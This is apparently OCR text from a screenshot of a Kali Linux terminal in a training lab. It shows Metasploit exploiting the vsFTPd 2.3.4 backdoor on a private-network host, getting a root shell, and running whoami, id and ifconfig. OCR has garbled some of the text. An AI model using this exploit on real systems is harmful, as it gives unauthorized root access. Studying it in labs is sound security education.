 plaintext@kali: ~
~/.tmux.conf - Sublime ...
07:45 PM
plaintext@kali: ~
File Actions Edit View Help
plaintext@kali: ~/curso
plaintext@kali: ~
[*] 192.168.26.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.26.134:21 - USER: 331 Please specify the password.
[+] 192.168.26.134:21 - Backdoor service has been spawned, handling...
[+] 192.168.26.134:21 - UID: uid=0(root) gid=0(root)
w[*] Found shell.
ho[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.26.134:6200) at 2020-09-08 19:43:58 -0400
a
whoami
sh: line 4: whowhoami: command not found
whoami
root
id
uid=0(root) gid=0(root)
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:fa:dd:2a
inet addr:192.168.26.134 Bcast:192.168.26.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fefa:dd2a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:32492 errors:0 dropped:0 overruns:0 frame:0
TX packets:26393 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5024239 (4.7 MB) TX bytes:2779303 (2.6 MB)
Interrupt:17 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
OPBACK RUNNING MTU:16436 Metric:1
me
Microsoft